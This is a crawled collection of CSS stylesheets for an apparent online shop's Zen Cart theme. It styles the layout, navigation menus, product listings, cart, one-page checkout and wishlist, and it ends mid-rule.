	border:#ddd solid 1px;

	padding:10px;

}

input:focus, select:focus, textarea:focus {

}

FIELDSET {

	padding:0.5em;

	margin:0.5em 0em;

	border:1px solid #E1E1E1;

}

LEGEND {

	font-weight:bold;

	padding:0 5px;

	color:#4d5255;

}

LABEL, h4.optionName {

}

LABEL.checkboxLabel, LABEL.radioButtonLabel {

	margin-left:5px;

}

#logo, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .centerBoxContentsAlsoPurch, .attribImg {

	float:left;

}

LABEL.inputLabel {

	width:9em;

	float:left;

	padding-left:10px;

	margin:5px 0 16px 0;

	padding-right:10px;

}

LABEL.inputLabelPayment {

	width:15em;

	float:left;

	padding:4px 0 4px 0;

}

LABEL.selectLabel, LABEL.switchedLabel, LABEL.uploadsLabel {

	width:12em;

	float:left;

}

P, ADDRESS {

	padding:0.5em;

}

#contactUsNoticeContent {

	border-top:solid 1px #e5e5e5;

	margin:15px 0 0;

	padding:15px 0 20px 7px;

}

ADDRESS {

	font-style:normal;

}

.clearBoth {

	clear:both;

}

HR {

	color:#C1C1C1;

	border:0;

	border-top:1px solid #E1E1E1;

	margin:5px 0px;

}

.messageStackWarning, .messageStackError, .messageStackSuccess, .messageStackCaution {

	line-min-height:1.8em;

	padding:0.2em;

}

.messageStackWarning, .messageStackError {

	color:#FF0000;

}

.messageStackSuccess {

	background:url(../images/message-bg.gif) repeat-x 0 0;

	width:350px;

	height:46px;

	left:50%;

	top:0;

	margin-left:-175px;

	position:absolute;

	z-index:999;

	-webkit-border-bottom-right-radius:2px;

	-webkit-border-bottom-left-radius:2px;

	-moz-border-radius-bottomright:2px;

	-moz-border-radius-bottomleft:2px;

	border-bottom-right-radius:2px;

	border-bottom-left-radius:2px;

	text-align:left;

	font-size:11px;

	line-height:18px;

	color:#ececec;

	font-weight:bold;

	padding:12px 0 2px 20px;

}

.messageStackSuccess img {

	margin:-5px 18px 0 0;

}

.messageStackCaution {

	background-color:#FFFF66;

	color:#4d5255;

}

#mainWrapper {

	text-align:left;

	vertical-align:top;

}

#headerWrapper, #contentMainWrapper, #logoWrapper, #cartBoxListWrapper, #ezPageBoxList, #cartBoxListWrapper ul, #ezPageBoxList ul, #mainWrapper, #popupAdditionalImage, #popupImage {

}

#navColumnOneWrapper, #navColumnTwoWrapper, #mainWrapper {

}

#tagline {

	color:#4d5255;

	margin-top:10px;

	font-size:12px;

	text-align:center;

	vertical-align:middle;

}

#sendSpendWrapper {

	border:1px solid #cacaca;

	float:right;

	margin:0em 0em 1em 1em;

}

.floatingBox, #accountLinksWrapper, #sendSpendWrapper, #checkoutShipto, #checkoutBillto, #navEZPagesTOCWrapper {

	margin:0;

	color:#4d5255;

}

.floatingBox a {

	color:#4d5255;

}

#productDetailsList li a {

	color:#4d5255;

}

#productDetailsList li {

	color:#4d5255;

}

.wrapperAttribsOptions {

	display:block;

	margin:0;

	padding-top:10px;

}

#productAttributes{ border:1px solid #dddddd; padding:10px; background:#f9f9f9; margin-bottom:16px;}

#sorter {

	margin:0;

}



.navSplitPagesResult {

	padding:0 0 0 10px;

}

.navSplitPagesLinks {

	padding:0 10px 0  0;

}

.navSplitPagesLinks a {

	display:inline-block;

	background:#eee;

	border:#ccc solid 1px;

	padding:4px 7px;

	line-height:12px;

	color:#000;

	text-decoration:none;

}

.navSplitPagesLinks a:hover {

	background:#000;

	border:#000 solid 1px;

	color:#fff;

}

.navSplitPagesLinks strong {

	display:inline-block;

	background:#000;

	padding:4px 7px;

	line-height:12px;

	border:#000 solid 1px;

	color:#fff;

}

.navSplitPagesResult a {

	color:#161616;

}

.navNextPrevList {

	float:left;

	white-space:nowrap;

	margin:0px 2px 0px 0px;

	list-style-type:none;

}

.navNextPrevWrapper {

	margin:0px 10px 5px 10px;

	padding:15px 0px;

}

.navNextPrevCounter {

	margin:0em;

	padding:0 0 6px 0;

	color:#000;

	display:block;

}

.navNextPrevWrapper span {

	overflow:hidden;

	position:relative;

	float:left;

}

#navMainWrapper, #navSuppWrapper, #navCatTabsWrapper {

}

#navMain ul, #navSupp ul, #navCatTabs ul {

	margin:0;

	padding:0.5em 0em;

	list-style-type:none;

	text-align:center;

	line-min-height:1.5em;

}

#navMain ul li, #navSupp ul li, #navCatTabs ul li {

}

#navMain ul li a, #navSupp ul li a, #navCatTabs ul li a {

}

#navEZPagesTOCWrapper {

	font-weight:bold;

	float:inherit;

	min-height:1%;

	padding:0.5em;

	margin:5px 0px;

	border:1px solid #E1E1E1;

}

#navEZPagesTOC ul {

	margin:0;

	padding:0.5em 0em;

	list-style-type:none;

	line-min-height:1.5em;

}

#navEZPagesTOC ul li {

	white-space:nowrap;

}

#navEZPagesTOC ul li a {

	padding:0em 0.5em;

	margin:0;

}

#navMainSearch, #navCategoryIcon {

	margin:5px 5px 0 0px;

}



#contentColumnMain, #navColumnOne, #navColumnTwo, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew, .alert {

	vertical-align:top;

}

#productDescription, .shippingEstimatorWrapper {

}
#productDescription .muinfoboxsdec h2.centerBoxHeading{ display:none;}
.content {

	margin-bottom:10px;

}

.alert {

	font-size:11px;

	color:#f48a00;

	margin-left:0.5em;

	margin-right:5px;

}

.advisory {

}

.important {

	font-weight:bold;

	margin:5px;

}

.notice {

}

.rating {

}

.gvBal {

	float:right;

}

#bannerOne, #bannerTwo, #bannerThree, #bannerFour, #bannerFive, #bannerSix {

	padding:0em;

}

.smallText, #siteinfoLegal, #siteinfoCredits, #siteinfoStatus, #siteinfoIP {

	font-size:0.9em;

}

.tableHeading TH {

}

.tableHeading, #cartSubTotal {

}



.cartUnitDisplay, .cartTotalDisplay {

	text-align:right;

	padding-right:0.2em;

}

#scUpdateQuantity {

	width:2em;

}

.cartQuantity {

	width:4.7em;

}

.cartNewItem {

	color:#4d5255;

	position:relative;

}

.cartOldItem {

}

.cartBoxTotal {

	text-align:right;

	font-weight:bold;

}

.cartRemoveItemDisplay {

	width:3.5em;

}

#cartAttribsList {

	margin-left:1em;

}

#mediaManager {

	width:50%;

	margin:0.2em;

	padding:0.5em;

}

#cartBoxListWrapper ul, #ezPageBoxList ul {

	list-style-type:none;

}

#ezPageBoxList li, .cartBoxTotal {

	margin:0;

	padding:0.2em 0em;

}

.totalBox {

	width:5.5em;

	text-align:right;

	padding:0.2em;

	font-size:12px;

	line-height:16px;

	color:#000;

	font-weight:bold;

}

.lineTitle, .amount {

	text-align:right;

	padding:0.2em;

}

.amount {

	width:5.5em;

}

.categoryIcon {

}

#cartImage {

	margin:0.5em 1em;

}

.attribImg {

	width:20%;

	margin:0.3em 0em;

}

.attributesComments {

}

.centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew {

}

.columnLeft {

}

.columnRight {

}

.sideBoxContent {

}

.rightBoxHeading {

	margin:0em;

	background-color:#663366;

	padding:0.2em 0em;

}

h3.leftBoxHeading a:hover {

	color:#FFFF33;

	text-decoration:none;

}

h3.rightBoxHeading a:hover {

	color:#FF0000;

	text-decoration:none;

}

.rightBoxContent {

	margin-bottom:1em;

}

.centeredContent, TH, #cartEmptyText, #cartBoxGVButton, #navCatTabsWrapper, #navEZPageNextPrev, #bannerOne, #bannerTwo, #bannerThree, #bannerFour, #bannerFive, #bannerSix, #siteinfoLegal, #siteinfoCredits, #siteinfoStatus, #siteinfoIP, .center, .cartRemoveItemDisplay, .cartQuantityUpdate, .cartQuantity, #cartBoxGVBalance, .leftBoxHeading, .centerBoxHeading, .rightBoxHeading, .productListing-data, .accountQuantityDisplay, .ratingRow, LABEL#textAreaReviews, #productMainImage, #reviewsInfoDefaultProductImage, #productReviewsDefaultProductImage, #reviewWriteMainImage, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew, .gvBal, .attribImg {

	width:auto;

}

.categoryListBoxContents a {

	text-decoration:none;

	color:#C00505;

	text-transform:uppercase;

	text-align:center;

}

.cartTotalsDisplay {

}

#bannerboxHeading {

	background-color:#0000CC;

}

#upProductsHeading {

	text-align:left;

}

#upDateHeading {

	text-align:right;

}

.back {

	float:left;

}

.forward {

	float:right;

}

.bold {

	font-weight:bold;

}

.rowOdd {

	min-height:1.5em;

	vertical-align:top;

}

.rowEven {

	padding:5px 5px 5px 5px;

	min-height:1.5em;

	vertical-align:top;

}

CAPTION {

}

#myAccountGen li, #myAccountNotify li {

	margin:0;

}

.accountTotalDisplay, .accountTaxDisplay {

	width:20%;

	text-align:right;

}

.accountQuantityDisplay {

	width:10%;

	vertical-align:top

}

TR.tableHeading {

	min-height:2em;

}

#siteMapList {

	width:90%;

	float:right;

}

#siteMapList ul {

	list-style:circle;

}

.ratingRow {

	margin:1em 0em 1.5em 0em;

}

LABEL#textAreaReviews {

	font-weight:normal;

}

#gvFaqDefaultMainContent {

	margin:10px 15px 0 5px;

}

#gvFaqDefaultContent {

	padding:10px 0;

	color:#000;

	border-top:solid 1px #eceaea;

}

#reviewsDefaultNoReviews {

	margin:0 5px 5px 5px;

}

#createAcctSuccessMainContent {

	margin:5px;

}

.main_block {

	margin:20px;

}

.ee {

	text-decoration:line-through;

}



.normalprice {

	font-size:12px;

	

	color:#484344;

	font-weight:normal;

	text-decoration:line-through;

	padding-right:5px;

}

.productSpecialPrice, .productSalePrice, .productSpecialPriceSale {

	font-size:13px;

	

	color:#f48a00;

	font-weight:bold;

}

.productSpecialPriceSale {

	text-decoration:line-through;

}

.productPriceDiscount {

	color:#f48a00;

	font-size:11px;

	font-weight:normal;

}

.buttonRow, .buttonRow2 {

	margin:0;

	padding:7px 0;

}

.buttonRow input, .buttonRow2 input, .buttonRow3 input {

	border:none;

	width:auto!important;

}

.muindexcatbox{ padding:20px 0 0 0;}

.muindexcatbox li{ float:left; width:25%; text-align:center;}

.muindexcatbox li a{ display:block;}

.muindexcatbox li span{ display:block; font-size: 14px; color:#222; padding:10px;}

.muindexcatbox li a:hover span{color:#ef8b02;}



#productListing .mucolboxs,#newProductsDefault .mucolboxs, #featuredDefault .mucolboxs, #specialsListing .mucolboxs{  border-left:1px solid #d2d2d2;  border-right:1px solid #d2d2d2;}

#indexDefault .mucolboxs, #similar_product .mucolboxs{ border:1px solid #d2d2d2; border-top:none;}

#indexDefault .centerBoxWrapper{ padding-top:20px;}

/*musheji_box*/

.muindexcol4 .musheji_box, .mulists4 .musheji_box, .munewlist5 .musheji_box{ border-right:none;}

.musheji_box{ transition: all 0.4s ease 0s; float:left; width:134px;  padding:10px; border-bottom:#d2d2d2  solid 1px; border-right:#d2d2d2  solid 1px;  text-align:center;}

.musheji_box:hover .musheji_name a{ color:#f48a00;}

.musheji_img {

	height:192px;

}





.musheji_bottom{  padding:6px 0 0; text-align:left;}

.musheji_name{ line-height:16px; height:32px; overflow:hidden;}

.musheji_name a{color: #484344; line-height:16px; text-transform:capitalize;

   

    font-size: 12px;

    font-weight: normal;

   

    text-decoration: none;}

.musheji_name a:hover{ color:#f48a00; text-decoration:underline;}

.musheji_price{ padding:6px 0 0 0; height:18px; line-height:18px;  color: #f48a00;

    font-size: 13px;

    font-weight: bold;}

.musheji_price .productPriceDiscount{ display:none;}

.musheji_price .productPriceDiscount br{ display:none;}

/******************************/



#mu_product_info{ padding:10px; border:1px solid #d6d6d6; border-top:none;}



.mu_reviewer{ padding:0;}

#mu_info_left{ float:left; width:280px;}



#mu_info_right{ float:right; width:454px; }





#productPrices .normalprice{ font-size:13px;}

#productPrices .productSpecialPrice{ font-size:18px; font-weight:bold; color:f48a00;}



.mucartimg-pay{ padding:10px 0 0 0;}



.muquantity strong{ padding-right:6px;}

.mu_cart_img { padding:10px 0 0 0; }

.mu_cart_img input{ width:160px !important; padding:8px 16px; font-size:13px; text-transform:uppercase;}



.mu_title_info{ font-size:14px; font-weight:bold; border-bottom:1px solid #ECEAEA; margin-bottom:6px; padding:6px 0;}



#mu_review{ padding-top:12px;}

.pageHeading{ font-weight:bold;}



#mu_review table{ margin-bottom:12px;}.

.pageresults{ padding:6px 0;}



#reviewsDefault{ padding-top:12px;}

#reviewsDefault #productReviewsDefaultHeading,#reviewsDefault #productReviewsDefaultPrice{ display:none;} 



#productGeneral .centerColumn, #productGeneral .centerBoxWrapper{ background:none;}

#mu_likes{ padding:10px 0 0 0;}

#mu_likes  #whatsNew .centerBoxHeading{ display:none;}





h3.box-head a{ color:#fff;}

h3.box-head{

    color: #fff;

	border:1px solid #cd6612;

    line-height: 36px;

	height:36px;

	text-align:left; text-transform:capitalize; font-size:13px; font-weight:bold; padding-left:10px; background:url(../images/leftleftbgs.png) repeat-x top left; }





#navColumnOneWrapper .box-body{ border:1px solid #d2d2d2; border-top:none;}



#categoriesContent li.category-top{ line-height:32px;  text-align:left; border-bottom:1px solid #d2d2d2;}

#categoriesContent li.category-top a{ font-weight:bold; font-size:13px;}

#categoriesContent li{ line-height:24px; padding:0 0 0 10px;}

#categoriesContent li a{color: #4e4e4e; display:block;

     font-size:12px; text-transform:capitalize;}

#categoriesContent li a:hover{ color:#f48a00; }

.category-subs-selected, .category-subs-parent{ color:#f48a00; font-weight:bold;}

#categoriesContent li  .category-products{ font-weight:normal;}



.muleftbox{ border-bottom:#d2d2d2  solid 1px; padding:6px;}

.muleftboximg{ float:left; width:76px;}

.muleftboximg img{ width:100%; height:auto;}

.muleftboxdesc{ float:right; width:130px;}

.muleftboxdesc .productPriceDiscount{ display:none;}

.muleftboxdesc a{ line-height:16px; height:32px; overflow:hidden; display:block; color:#484344; text-transform:capitalize;}

.muleftboxdesc a:hover{ color:#f48a00;}

.muleftboxprice{ padding-top:6px; font-size:12px; font-weight:bold; color:#f48a00;}

.muleftboxprice .productSpecialPrice{ font-size:12px;}





#footer{ border-top:1px solid #d2d2d2; padding:16px 0 0 0; background:#f7f7f7;}





.mu_sort_by select{ padding:1px;}



#conditionsMainContent{ line-height:22px;}







.mutopbox{ line-height:32px; height:32px; color:#fff; background:#202020;}

.mutopbox-boxs{ margin:0 auto; width:1024px; background:#202020;}

.currencies{ float:left; padding:0 0 0 10px;}

.currencies select{ padding:1px; border:#202020 solid 1px;}

.mutopbox_r{ float:right;  text-transform:capitalize;}

.navigation{ float:left; color:#eee;}

.navigation a{ padding:0 10px; color:#fff;}

.navigation a:hover{ color:#fff; text-decoration:underline;}

.navigation span{ color:#fff;}





#head-search{ float:right;  margin:17px 0 0 0; position:relative;}

#head-search .input1{  background:#fff url(../images/search-bg.png) repeat-x top left; border:1px solid #ccc /*#3c3c3c*/; color:#878686; line-height:20px; height:20px; padding:6px 5px 6px 8px; width:360px;}

#head-search .musearbtn{ background:#f38703 url(../images/icon-zoom.png) no-repeat center center; width:32px; height:32px;  border:none; text-indent:-9999px; cursor: pointer; position:absolute; top:1px; 

right:1px;}





.munavboxs{ background:url(../images/navbgs.png) repeat-x left top; height:45px; border-bottom:#d6d6d6 solid 1px; border-top:#d6d6d6 solid 1px;}

/*myslidemenu_2*/

#myslidemenu_2{ height:45px; line-height:45px; margin:0 auto; width:1024px;}

.mu_home{ float:left; border-left:1px solid #d6d6d6; border-right:1px solid #d6d6d6;}

.mu_home a{ color: #000;

display:block; transition:none;

    font-size: 0; width:20px; background:url(../images/homehover.png) no-repeat center center; text-indent:-9999px;

   text-decoration:none;  padding: 0 16px;}

	

	.mu_home a:hover{color:#fff; background-color:#f1f1f1; text-decoration:none;}

	

#myslidemenu_2 .mu_nav_ico{float: left; border-right:1px solid #d6d6d6;

    position: relative; line-height:45px; }



#myslidemenu_2 .mu_nav_ico a{color: #4e4e4e;

    font-size: 13px;

    font-weight: bold; text-decoration:none;  }



#myslidemenu_2 .mu_nav_ico a:hover{  color:#000; background:#f1f1f1;}



.jqueryslidemenu ul li ul {

    background: none repeat scroll 0 0 #fff;

    box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.25);

    display: block;

    left: 0;

	border:#d6d6d6 solid 1px;

    position: absolute;

    visibility: hidden;

    white-space: normal;

    width: 200px!important;

    z-index: 22;

	padding:5px 10px;

}

#myslidemenu_2 .mu_nav_ico ul li{ line-height:26px;  text-align:left;}

#myslidemenu_2 .mu_nav_ico ul li a{ font-size:12px; font-weight:normal; text-transform:capitalize; color:#333; padding:0;}

#myslidemenu_2 .mu_nav_ico ul li a:hover{   color:#f48a00; background:#fff;}

#myslidemenu_2 ul li:hover a span {color:#000; background:#f1f1f1;}

#myslidemenu_2 ul li a span {padding: 0 16px; text-transform:capitalize; display:block;}







.mu_top_number, .mu_bottom_number{ height:34px; line-height:34px; border:#ddd solid 1px;}







#home_text { margin-bottom: 30px;

    background: #81d8d0;

    color: #333;

    letter-spacing: 1px;

    line-height: 18px;

    width: 100%;

	text-align:left;

}

.home_text_content {

    font-size: 11px;

   

    padding: 20px;

}

.home_text_content strong {

    color: #333;

	font-weight:bold;

	font-size:12px;

}

.home_text_content p{ padding-bottom:10px;}



.footer{ margin:0 auto; width:1024px;}

.footer-navs{ line-height:20px; color:#ccc;}

.footer-navs a{ padding:0 10px; text-transform:capitalize; color:#484344;}

.footer-navs a:hover{color:#f48a00;}



.copyright{ padding:16px 0; text-align:center; color:#222;}

.mufooterimg{ padding:16px 0 0 0 ;}



.mu_ezPageDefault{ line-height:18px;}

.mu_ezPageDefault p{ margin-bottom:10px;}





 #gotoTop{display:none;position:fixed;top:75%; right:20px; cursor:pointer;margin-top:-50px;margin-left:535px;width:55px; height:55px;background:url(../images/backtop.png) no-repeat left top;}   

      

    #gotoTop.hover{background:url(../images/backtop.png) no-repeat right top;}  







#column-left .box{ padding-bottom:20px;}







#productsListingTopNumber, #advSearchResultsDefault .h_sort{ display:none;}

#advSearchResultsDefault #productsListingTopNumber{ display:block;}

/*.h_sort*/

.h_sort{ float:left;}

.h_sort a{ display:block; padding:0 15px; border-right:1px solid #dddddd; float:left; font-weight:normal; font-size:12px; color:#333; text-transform:capitalize;}

.h_sort a:hover{ background:#000; text-decoration:none; color:#fff;}

.h_sort a.on{background:#000; color:#fff;}

#mupriceup{ background:url(../images/mupriceup.png) no-repeat 50px 12px; padding-right:26px;}

#mupriceup:hover, #mupriceup.on{background:#000 url(../images/mupriceuph.png) no-repeat 50px 12px;}

#mupricedown{ background:url(../images/mupricedown.png) no-repeat 50px 12px; padding-right:26px;}

#mupricedown:hover, #mupricedown.on{background:#000 url(../images/mupricedownh.png) no-repeat 50px 12px;}

/*.h_sort*/





.mu_list_box{ position:relative;}

#sorter{ position:absolute; top:7px; right:360px;}

#sorter label{ display:none;}

#sorter select{ padding:2px;}



#mu_productName{color: #000;

    font-size: 16px;

	line-height:20px;

    padding: 0 0 10px 0;

	font-weight:bold;

	text-transform:capitalize;

    }

#productDetailsList{ padding:8px 0; border-bottom: 1px dotted #ccc;

    border-top: 1px dotted #ccc;

    color: #666;}

#productDetailsList li{ line-height:20px;}

#productDetailsList li.mu_info_review_top_l{ padding:3px 0 0 0; line-height:13px; }

#productDetailsList li.mu_info_review_top_l a{ padding-left:5px; color:#f48a00;}

#productDetailsList li.mu_info_review_top_l a:hover{ text-decoration:underline;}



#attribsOptionsText{ font-size:12px;}

.wrapperAttribsOptions .optionName {

    float: left;

    padding-top: 6px;

    width: 80px;

	font-size:12px;

	font-weight:normal;

	text-transform:capitalize;

}

.wrapperAttribsOptions select {

    border: 1px solid #dbdbdb;

    color: #555555;

    float: left;

    font-size: 12px;

    height: 28px;

    line-height: 28px;

    padding: 4px 6px;

	text-transform:capitalize;

    width: 184px;

}

.muquantity input {

    background: url("../images/cart_quantity.gif") no-repeat scroll left top rgba(0, 0, 0, 0);

    border: 1px solid #c8c7c7;

    height: 21px;

    line-height: 21px;

    margin-right: 5px;

    padding: 0;

    text-align: center;

    width: 38px;

}



.mu_reviewer{padding-top:10px;}

#productDescription,  #similar_product{ padding-top:20px;}



.muinfotitle{ font-weight:bold; font-size:13px; text-transform:capitalize; color:#f48a00; padding-bottom:10px; border-bottom:#d6d6d6  solid 1px;}



.muinfoboxsdec, .productininfoReviews{ padding:10px 0 0 0; line-height:20px;}

#reviewsWrite{ padding:10px;}

.muinfoboxsdec p{ padding-bottom:10px;}



#similar_product .muinfotitle{ border: 1px solid #ddd;}



#reviewsWrite.centerColumn{ padding:0;}





/*ck-slide*/

.ck-slide ul { margin: 0; padding: 0; list-style-type: none;}



.ck-slide { position: relative; overflow: hidden;}



.ck-slide ul.ck-slide-wrapper { position: absolute; top: 0; left: 0; z-index: 1; margin: 0; padding: 0;}



.ck-slide ul.ck-slide-wrapper li { position: absolute;}



.ck-slide .ck-prev, .ck-slide .ck-next { position: absolute; top: 50%; z-index: 2; width: 35px; height: 70px; margin-top: -35px; border-radius: 3px; opacity: .15; background: red; text-indent: -9999px; background-repeat: no-repeat; transition: opacity .2s linear 0s;}



.ck-slide .ck-prev { left: 5px; background: url(../images/arrow-left.png) #000 50% no-repeat;}



.ck-slide .ck-next { right: 5px; background: url(../images/arrow-right.png) #000 50% no-repeat;}



.ck-slidebox { position: absolute; left: 50%; bottom: 12px; z-index: 30;}



.ck-slidebox ul { height: 20px; padding: 0 4px; border-radius: 8px; background: rgba(0,0,0,0.5);}



.ck-slidebox ul li { float: left; height: 12px; margin: 4px 4px;}



.ck-slidebox ul li em { display: block; width: 12px; height: 12px; border-radius: 100%; background-color: #fff; text-indent: -9999px; cursor: pointer;}



.ck-slidebox ul li.current em { background-color: #ef8b02;}



.ck-slidebox ul li em:hover { background-color: #ef8b02;}















.musimlist4.musheji_box, .musimlist9.musheji_box { border-right:none;}







.muindexadboxs{ padding:20px 0 0 0;}

.muindexadboxs ul li{ float:left; width:378px;}

.muindexadboxs ul li.mupdrt20{ padding-right:20px;}

.muindexadboxs ul li a{ display:block;}



.musharebox{ padding-top:10px; text-align:left;}





.cartTotalsDisplay.important{ display:none;}





.one-step-checkout fieldset {

	border:none;

	padding: 0;

	

}

.one-step-checkout fieldset legend {

	background: #efefef;

}

.one-step-checkout fieldset .panel-body{

	border: 1px solid #ddd;

}

#password-wrapper{

	display: none;

}

/*mu-onepageboxs*/

.mu-onepageboxs{ padding:10px 0 0 0;}

.muonepage-l{ float:left;}

.muonepage-r{ float:right;}

.muonepage-l,.muonepage-r{ width:500px;}

.mu-onepage-login, #billing-address-module, #shipping-address-module, .mu-onepage-shipping, .mu-onepage-payment, .mu-onepage-comments, .mu-onepage-coupon, .onepage-checkoutbox-boxs, .mu-onepage-price, .col-md-6, .mu-onepage-psboxs{/* border:#ddd solid 1px;*/}

.mu-onepage-title, .mu-onepagecheck-title{ font-size:13px; font-weight:bold; text-transform:uppercase;  color:#000; border-bottom:#ddd solid 1px; line-height:36px; padding-left:12px;}

.mu-onepageboxs .panel-body,.mu-onepage-checkoutbox .panel-body, .mu-onepage-confir .panel-body{ padding:16px 8px;}

.mu-onepageboxs .panel-body input,.mu-onepageboxs .panel-body select, .mu-onepage-checkoutbox .panel-body input,.mu-onepage-checkoutbox .panel-body select{ padding:3px; line-height:20px;}

.mu-onepageboxs LABEL.inputLabel, .mu-onepage-checkoutbox LABEL.inputLabel{ margin-bottom:14px; padding-left:0;}

.mu-onepage-login, #billing-address-module, .mu-onepage-shipping, .mu-onepage-payment, .mu-onepage-comments, .mu-onepage-coupon, .onepage-checkoutbox-boxs{ margin-bottom:6px;}



#billing-address-wrapper .checkbox label{ padding-bottom:6px; display:block; }





.muonepage-btn, .mu-onepagecheck-btn{ text-align:right; padding:16px 0 0 0;}

.muonepage-btn input, .mu-onepagecheck-btn input{ padding:8px 16px; }



#order-total-warpper{ background:url(../images/az_loading.gif) no-repeat   center right; min-height:50px; color:#000;}

#order-total-warpper table{ background:#fff;}

#order-total-warpper table tr{ line-height:22px;}

.mu-onepage-methods .mu-onepage-methods-title{ font-size:13px; color:#000; font-weight:normal; height:20px; line-height:20px;}

.mu-onepage-methods .col-xs-8{ padding:6px 0 0 0;}



.mu-onepage-coupon p.inputLabel{ padding:8px 0; font-weight:bold;}

.mu-onepage-coupon-main input{ float:left; width:260px; margin:0 !important; line-height:22px; padding:3px;}

.mu-onepage-coupon-main #btn-ot_coupon{ float:left; border: 1px solid #000; background:#000;

    border-radius: 3px;

    color: #fff;

    cursor: pointer !important; padding:1px 16px;  line-height:22px; margin-left:6px;}



#btn-login{border: 1px solid #a72d2c; background:#a72d2c;

    border-radius: 3px;

    color: #fff;

	font-size:13px;

    cursor: pointer !important; padding:1px 16px;  line-height:22px;}





.mu-onepage-checkoutbox{ padding:20px 0 0 0;}

.onepage-checkoutbox-left{ float:left;}

.onepage-checkoutbox-rt{ float:right;}



.onepage-checkoutbox-left,.onepage-checkoutbox-rt{ width:500px;}



.mu-onepage-price-main{ padding-bottom:12px;}

.mu-onepage-price-main td{ border-bottom:#ddd solid 1px; padding:6px 0;}



.mu-onepage-confir-title{ font-size:13px; padding:20px 0;}

.onepage-checkoutbox-left .col-md-6,.onepage-checkoutbox-rt .col-md-6{ margin-bottom:16px;}

.muonetextboxs{ font-weight:bold; font-size:13px;  text-align:center; padding:20px 0;}

.mu-onepage-confir{ display:none;}

.muonepage-l select{ width:60%;}

/*mu-onepageboxs*/



.mu-one-name{ float:left; width:50%; padding:8px 8px 0 8px;  box-sizing: border-box;}

.mu-one-emails{padding:8px 8px 0 8px; box-sizing: border-box;}

.mu-one-name .inputLabel, .mu-one-emails .inputLabel{ display:block; float:none; margin:0 0 5px 0!important;}

.mu-one-name input, .mu-one-emails input,.mu-one-name select{ width:100%;  box-sizing: border-box;}

#billing-address-wrapper.panel-body, #shipping-address-wrapper.panel-body{ padding:6px 0 8px 0;}

#add-billing-address, #add-deliver-address{ padding-bottom:16px;}

#billing-address-wrapper .checkbox, #shipping-address-wrapper .checkbox{ padding-left:8px;}

.onepageboxs-titles{ font-size:20px; color:#000; font-weight:normal; padding-bottom:16px; text-align:left; text-transform:uppercase;}

.mu-onepage-login-boxs{ position:absolute; top:6px; right:10px;}



#billing-address-module .mu-onepage-title,.onepage-checkoutbox-left .mu-onepagecheck-title{ background:url(../images/oneico01.jpg) no-repeat left center; padding-left:32px;}

.mu-onepage-shipping .mu-onepage-title, .onepage-checkoutbox-boxs .mu-onepagecheck-title{ background:url(../images/oneico02.jpg) no-repeat left center; padding-left:38px;}

.mu-onepage-payment .mu-onepage-title, .onepage-checkoutbox-boxs .mu-onepagecheck-title{ background:url(../images/oneico03.jpg) no-repeat left center; padding-left:42px;}

.mu-onepage-comments .mu-onepage-title,.mu-onepage-price .mu-onepagecheck-title{ background:url(../images/oneico04.jpg) no-repeat left center; padding-left:36px;}

#shipping-address-module .mu-onepage-title{ background:url(../images/oneico01.jpg) no-repeat left center; padding-left:32px;}

#billing-address-module, .onepage-checkoutbox-boxs{ position:relative;}

.mu-onepage-methods{

    border: #ddd solid 1px; border-radius: 4px; padding:10px; margin-bottom:10px;}

	.mu-onepage-methods .important { font-weight:normal; margin:0;}

	.mu-one-name label{ width:80%;}

/*mu-onepageboxs 222222*/

#billing-address, #deliver-address{ width:96%;}


.mucartbox {
    position: relative;
}
.muwish {
   bottom: 10px;
    left: 180px;
    position: absolute;
}
.muwish a {
    background: rgba(0, 0, 0, 0) url("../images/wishlist.png") no-repeat scroll 9px 11px;
    border-radius: 34px;
    box-shadow: 0 0 8px -3px black inset;
    color: #999;
    display: block;
    font-size: 14px;
    height: 36px;
    line-height: 36px;
    overflow: hidden;
    padding-left: 36px;
    transition: all 0.3s ease 0s;
    width: 0;
}
.muwish a:hover {
    background: rgba(0, 0, 0, 0) url("../images/wishlist.png") no-repeat scroll 9px -33px;
    font-size: 12px;
    text-transform: none;
    width: 110px;
}
.muwishp {
    color: #208786;
    padding-bottom: 10px;
}


#wishlist h1{ font-size:15px; font-weight:bold; padding-bottom:10px;}
#wishlist p{ padding-bottom:6px;}
#wishlist  ul li{ line-height:22px;}



.mu_downloads a{ color: #f00;}
.mu_downloads p{ line-height: 30px;}







































--- FILE ---
content_type: text/css
request_url: https://www.magiccn90.com/includes/templates/musheji/css/stylesheet_css_buttons.css
body_size: 163
content:
.cssButton, .cssButtonHover {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	line-height:16px;
	text-transform:none;
	color:#fff;
	font-weight:bold;
	border:1px solid #f48a00;
	text-decoration:none!important;
	background:#f48a00;
	display:inline-block;
	padding:6px 12px;
	cursor:pointer!important;
	margin:0 2px;
	/*border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;*/
	position:relative;
}

span.cssButton, .cssButton, span.cssButtonHover, .cssButtonHover  {
	width:auto!important;
}
.cssButton:hover, .cssButtonHover {
	
	color:#fff;
	border:1px solid #000;
	background:#000;

}



--- FILE ---
content_type: text/css
request_url: https://www.magiccn90.com/includes/templates/musheji/css/stylesheet_header.min.cart.css
body_size: 686
content:
#btn_animBoxCart{background:url(../images/cart.png) no-repeat left top; border:#5e5e5e solid 1px;

    float: right;

    height: 32px;

    line-height: 32px;

	position:relative;

    text-align: left;

    z-index: 12;

	margin:17px 0 0 30px;

	text-transform:capitalize;

}

.show_cart_num {

	padding:0 10px 0 40px;

	display:block;

	color:#f48a00;

	font-size:12px;

	font-weight:bold;

}

.show_cart_num span{ font-weight:normal; color:#fff;}





.animBox {

	margin: 0;

	overflow: hidden;

	padding: 0;

	position: relative;

	white-space: nowrap;

}

.animBoxDropover {

	margin: 0;

	overflow: hidden;

	padding: 0;

	position: absolute;

	visibility: visible;

}

#animBoxCart {

	background:#FFFFFF;

    border: 1px solid #5e5e5e;

	display: none;

	position: absolute;

